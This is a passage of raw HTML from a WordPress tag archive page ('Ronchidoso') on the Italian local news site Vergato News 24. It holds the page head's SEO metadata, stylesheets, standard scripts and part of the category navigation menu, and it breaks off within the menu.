

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vergatonews24.it/tag/ronchidoso/
body_size: 51653
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vergatonews24.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Ronchidoso | Vergato News 24</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vergatonews24.it/tag/ronchidoso/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vergatonews24.it\/tag\/ronchidoso\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","position":1,"name":"Home","item":"https:\/\/vergatonews24.it","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/tag\/ronchidoso\/#listItem","name":"Ronchidoso"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/tag\/ronchidoso\/#listItem","position":2,"name":"Ronchidoso","previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/vergatonews24.it\/tag\/ronchidoso\/#collectionpage","url":"https:\/\/vergatonews24.it\/tag\/ronchidoso\/","name":"Ronchidoso | Vergato News 24","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/vergatonews24.it\/#website"},"breadcrumb":{"@id":"https:\/\/vergatonews24.it\/tag\/ronchidoso\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vergatonews24.it\/#organization","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","url":"https:\/\/vergatonews24.it\/","sameAs":["https:\/\/facebook.com\/VergatoNews24","https:\/\/x.com\/VergatoNews24","https:\/\/instagram.com\/VergatoNews24","https:\/\/youtube.com\/VergatoNews24"]},{"@type":"WebSite","@id":"https:\/\/vergatonews24.it\/#website","url":"https:\/\/vergatonews24.it\/","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","inLanguage":"it-IT","publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style type="text/css">
div.AuQmRGzgXNU { visibility:hidden; position:absolute; left:0px; top:-500px; width:1px; height:1px; overflow:hidden; }
</style> 	
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed" href="https://vergatonews24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed dei commenti" href="https://vergatonews24.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Ronchidoso Feed del tag" href="https://vergatonews24.it/tag/ronchidoso/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vergatonews24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vergatonews24.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esplanade-css' href='https://vergatonews24.it/wp-content/themes/esplanade/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-css' href='https://vergatonews24.it/wp-content/themes/esplanade/styles/nature.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.pack.js?ver=2.1.5" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001" id="vn24mineaddr0-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/audio-player.js" id="audio-player-js"></script>
<link rel="https://api.w.org/" href="https://vergatonews24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vergatonews24.it/wp-json/wp/v2/tags/1086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vergatonews24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.attr('rel', 'fancybox');
		select.fancybox({
			nextClick: true,
			arrows: true
		});
	});
</script>
	<style>img#wpstats{display:none}</style>
		<script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {
		$('.nav-toggle').click(function() {
			$('#access div ul:first-child').slideToggle(250);
			return false;
		});
		if( ($(window).width() > 640) || ($(document).width() > 640) ) {
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				})
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe, object, embed"});
	});
	jQuery(window).load(function() {
			});
	AudioPlayer.setup("https://vergatonews24.it/wp-content/themes/esplanade/audio-player/player.swf", {  
		width: 320  
	});
/* ]]> */
</script>
<style type="text/css">
												h1, h2, h3, h4, h5, h6 {
				font-family:Times, "Times New Roman", "Century Schoolbook L", serif;
			}
																									#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#751001;
		}
				.widget-title {
			color:#2c8c1c;
		}
				.widget-area a {
			color:#2f81aa;
		}
				#footer-area {
			color:#133a01;
		}
				#footer-area .widget-title {
			color:#4f4f4f;
		}
				#copyright {
			color:#1d1793;
		}
			.entry-summary,
.entry-content {
  text-align: justify;
}
ul#menu-menu-delle-categorie {
  font-size: 11px;
}
img.wp-post-image,
div.wp-caption {
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}</style>
<style type="text/css">
	#site-title a,
	#site-description {
		color:#084424;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0c5100; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.entry-content .size-thumbnail {
	margin-right: 70px;
}

.entry-content img.wp-post-image, .entry-content div.wp-caption {
	margin-right: 60px;
}

/**
 * Event Organizer
 */
body.post-type-archive-event #content,
body.tax-event-venue  #content,
body.tax-event-category #content,
body.tax-event-tag #content {
	margin: 1.76%;
	width: 60%;
	padding: 3%;
}

body.post-type-archive-event #content ul li,
body.tax-event-venue  #content ul li,
body.tax-event-category #content ul li,
body.tax-event-tag #content ul li {
	margin-left: 2em;
}

body.search-results article.event {
	margin: 0 20px;
}

.eo-widget-cal-wrap {
	width: 230px;
	margin: 0 auto;
}

.eo_widget_calendar .today {
	font-weight: bold;
	font-size: 115%;
}

.eo_widget_calendar th {
	border-bottom: 1px solid lightgray;
}

.eo_widget_calendar th,
.eo_widget_calendar td,
.eo_widget_calendar td {
	color: black;
}

.eo_widget_calendar td a {
	text-decoration: underline;
}

.eo_widget_calendar td.eo-past-date,
.eo_widget_calendar td.eo-past-date a {
	color: gray;
}

.eo_widget_calendar .today:hover {
}		</style>
		</head>

<body class="archive tag tag-ronchidoso tag-1086 custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title"><a href="https://vergatonews24.it/" rel="home">Vergato News 24</a></div>
							<div id="site-description">BANCA della MEMORIA COLLETTIVA &#8211; Arte, Cultura, Sport, Ambiente, Territorio, Costume</div>
									<div class="clear"></div>
							<a href="https://vergatonews24.it/" rel="home">
					<img id="header-image" src="https://vergatonews24.it/wp-content/uploads/2013/11/cropped-Vittoria_B103000.jpg" alt="Vergato News 24" width="1082" height="289" />
				</a>
						<nav id="access">
				<a class="nav-toggle" href="#">Navigation</a>
				<div class="menu-menu-delle-categorie-container"><ul id="menu-menu-delle-categorie" class="menu"><li id="menu-item-120064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120064"><a href="https://vergatonews24.it/">Home</a></li>
<li id="menu-item-120059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120059"><a href="https://vergatonews24.it/category/notizie-e-politica/">Notizie e politica</a></li>
<li id="menu-item-120060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120060"><a href="https://vergatonews24.it/category/ambiente-e-territorio/">Ambiente Costume Società</a>
<ul class="sub-menu">
	<li id="menu-item-120068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120068"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/animali/">Animali</a></li>
	<li id="menu-item-120113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120113"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/">Non profit e attivismo</a>
	<ul class="sub-menu">
		<li id="menu-item-120121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120121"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/avis-comunale-di-vergato/">AVIS</a></li>
		<li id="menu-item-120120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120120"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/alpini-2/">Alpini</a></li>
		<li id="menu-item-120122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120122"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/croce-rossa-di-vergato/">C.R.I Croce Rossa</a></li>
	</ul>
</li>
	<li id="menu-item-120114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120114"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/">Persone e blog</a>
	<ul class="sub-menu">
		<li id="menu-item-120134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120134"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/">Graziano Pederzani</a>
		<ul class="sub-menu">
			<li id="menu-item-120118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120118"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/radioastronomia-graziano-pederzani/">Radioastronomia</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120115"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/viaggi-ed-eventi/">Viaggi ed eventi</a></li>
</ul>
</li>
